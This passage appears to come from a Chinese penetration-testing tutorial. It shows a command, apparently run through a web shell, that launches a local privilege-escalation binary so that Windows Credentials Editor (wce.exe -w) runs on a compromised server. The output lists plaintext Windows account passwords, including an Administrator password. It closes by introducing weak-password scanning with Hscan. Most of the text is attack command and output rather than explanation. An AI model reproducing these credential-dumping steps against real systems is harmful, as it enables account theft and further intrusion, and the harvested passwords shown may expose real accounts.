 Argument:
/c C:\web\ECRC\service\1108.exe XP " C:/web/ECRC/service/wce.exe -w"
Submit
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.co
Use -h for help.
admin$\SSD:admin
admin1\SSD:admin
90sec\SSD:90sec
Administrator\SSD:jsdm*210029
SSD$\WORKGROUP:admin
F4CK
Security T
图 3-3-21
（2）用 Hscan 扫描弱口令。如图 3-3-22：